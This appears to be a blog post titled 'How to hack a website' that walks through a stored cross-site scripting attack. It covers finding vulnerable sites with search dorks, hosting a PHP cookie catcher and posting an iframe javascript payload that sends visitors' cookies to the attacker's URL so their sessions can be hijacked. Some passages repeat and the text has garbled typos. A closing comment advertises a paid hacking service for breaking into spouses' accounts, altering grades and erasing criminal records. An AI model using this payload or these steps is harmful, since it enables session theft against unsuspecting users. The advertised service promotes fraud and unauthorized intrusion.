How to hack a website from hacking
How to hack a website from hacking
What is Cross Site Scripting? Cross Site Scripting also known as XSS , is one of the most common web appliction vulnerability that allows an attacker to run his own client side scripts(especially Java script) into web pages viewed by other users. In a typical XSS attack, a hacker inject his malicious javascript code in the legitimate website. When a user visit the infected or a specially-crafted link, it will execute the malicious javascript. A successfully exploited XSS vulnerability will allow attackers to do phishing attacks, steal accounts and even worms.
Step 1:
Finding Vulnerable Website Hackers use google dork for finding the vulnerable sites for instance "?search=" or Limp? q=" . E target specific sites instead of using google search. If you are going to test your own site, you have to check every page in your site for the vulnerability.
Step 2:
Testing the Vulnerability: First of all, we have to find a input field so that we can inject our own script, for example: search box, username,password or any other input fields.
Step3
Go to create a post. You will need to type some special code into the "post” which will capture the data of all who click on it. - You’ll want to test to see if the system filters outcode. - Post window.alert("test") If an alert box appears when you click on your post, then the site is vulnerable to attack.
Step4
Create and upload your cookie catcher. The goal of this attack is to capture a user’s cookies, which allows you access to their account for websites with vulnerable logins. You’ll need a cookie catcher, which will capture your target’s cookies and reroute them. Upload the catcher to a website you have access to and that supports php. An example cookie catcher code: cookiecatcher.php
Step5
Post with your cookie catcher. Input a proper code into the post which will capture the cookies and sent them to your site. You will want to put in some text after the code to reduce suspicion and keep your post from being deleted. - An example code would look like iframe frameborder=0 height=0 width=0 src=ja vascript...:void(document.location=YOURURL/ cookiecatcher.php?c= document.cookie)/iframe
Step6
Use the collected cookies.
Use the collected cookies.
After this, you can use the cookie information, which should be saved to your website, for whatever purpose you need.
What can an attacker do with this Vulnerability?
* stealing the Identity and Confidential Data(credit card details).
* Bypassing restriction in websites.
* Session Hijacking(Stealing session)
* Malware Attack
* Website Defacement

Types of XSS Based on persisting capability:
Based one Persistence capability, we can categorize the X88 attack into two types namely Persistent and Non-Persistent.
Based one Persistence capability, we can categorize the X88 attack into two types namely Persistent and Non-Persistent.
Persistent XSS:
The Persistent or Stored XSS attack occurs when the malicious code submitted by attacker is saved by the server in the database, and then permanently it will be run in the normal page.
The Persistent or Stored XSS attack occurs when the malicious code submitted by attacker is saved by the server in the database, and then permanently it will be run in the normal page.

Non-Persistent XSS:
Non-Persistent XSS, also referred as Reflected XSS , is the most common type of XSS found now a days. In this type of attack, the injected code will be send to the server via HTTPrequest. The server embedd the input with the html file and return the file(HTTPResponse) to browser. When the browser executes the HTML file, it also execute the embedded script. This kind of XSS vulnerability frequently occur in search fields.
















Do you need to increase your credit score?
ReplyDeleteDo you intend to upgrade your school grade?
Do you want to hack your cheating spouse Email, whatsapp, Facebook, instagram or any social network?
Do you need any information concerning any database.
Do you need to retrieve deleted files?
Do you need to clear your criminal records or DMV?
Do you want to remove any site or link from any blog?
you should contact this hacker, he is reliable and good at the hack jobs..
contact : cybergoldenhacker at gmail dot com